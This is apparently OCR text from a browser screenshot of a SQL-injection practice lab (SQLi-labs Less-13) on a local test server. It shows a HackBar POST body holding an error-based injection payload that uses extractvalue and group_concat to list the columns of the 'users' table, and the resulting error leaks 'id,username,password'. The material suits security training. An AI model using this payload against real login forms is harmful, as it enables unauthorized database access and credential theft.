 XPATH syntax error: '~id,username,password'
LOGIN ATTEMPT
FAILED
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-13/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=123') and extractvalue(0x7e, concat(0x7e, (select
substring((group_concat(column_name)),1,30) from information_schema.columns where
table_schema=database() and table_name='users')))#&Submit=Submit&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.231.129:9001